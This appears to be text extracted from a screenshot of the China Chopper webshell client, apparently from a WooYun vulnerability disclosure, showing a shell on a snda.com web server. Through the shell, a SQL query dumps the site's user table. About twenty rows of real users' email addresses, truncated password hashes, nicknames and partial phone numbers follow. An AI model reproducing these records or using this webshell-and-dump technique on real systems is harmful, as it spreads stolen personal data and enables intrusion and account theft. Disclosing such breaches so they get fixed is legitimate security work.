 中国菜刀@20100629
SHELL管理 http://100k.snda.com/upload/2... http://100k.snda.com/xcache/f...
配置 SELECT * FROM `user` ORDER BY 1 DESC LIMIT 0,20
执行成功!返回20行
information_schema
match
SEQ_ART
SEQ_ASSET
SEQ_COMMENT
SEQ_QUEUE
SEQ_REPORTS
SEQ_USER
SEQ_VOTE
art
asset
category
comment
contents
queue
reports
user
id (int(11))
login_email (varchar(100))
password (varchar(32))
id login_email password name level state mobile phone
8738 cocoyang598@1... 4a0f93a1... 简 1 2
8737 49483975@qq.com 68abdb05... 欧阳... 1 2 15815...
8736 691176952@qq.com 61244ce7... Anni... 1 2
8735 623619755@qq.com 1dff3278... 想海沙 1 2
8734 liusijia28@16... 035eac5d... 狐狸丸 1 2 13607... 1360...
8733 510461544@qq.com c8fd7d6f... 阿部 1 2
8732 glfsz@vip.qq.com eadfa219... Z 1 2
8731 13915720681@1... d92e46be... 滔滔 1 2
8730 1505056471@qq... 17aa51be... yuki 1 2
8729 safe3q@gmail.... 63ab49d5... Davi... 1 2
8728 safe3q@gmail.com 63ab49d5... Davi... 1 2
8727 cjd214@163.com 5bf30047... cjd214 1 2
8726 849279117@qq.com 9ea1b7d0... zyh大智 1 2
8725 1017739219@qq... 6cb1601a... linh... 1 2 18605...
8724 zhucong689@16... ca294205... 瓜果... 1 2 15971...
8723 653008141@qq.com c5592eec... 小海、 1 2
8722 182263126@qq.com 1d43297a... 懿宸 1 2 15989...
8721 ericg628@hotm... 79106d6f... mist... 1 2
8720 aaazhangchao... 18ca254f... 平凡 1 2 13863...
www.wooyun.org